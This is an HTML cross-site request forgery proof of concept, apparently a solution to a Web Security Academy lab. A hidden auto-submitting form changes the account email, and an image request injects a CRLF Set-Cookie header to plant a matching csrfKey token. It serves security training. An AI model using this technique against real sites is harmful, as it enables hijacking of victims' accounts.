 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac911f721fca9815c0d2313e004300d7.web-security-academy.net/my-account/change-email" method="POST">
6 <input type="hidden" name="email" value="123&#64;123&#46;com" />
7 <input type="hidden" name="csrf" value="ldQ49OsRCdaCbXxbjo0OXViR1gjZoSgF" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://ac911f721fca9815c0d2313e004300d7.web-security-academy.net/?search=1%0d%0aSet-Cookie:%20csrfKey=Hvaz2d1G1c2kErjpM5OhNOiGzAX9Q79b" onerror="document.forms[0].submit()">
11 </body>
12 </html>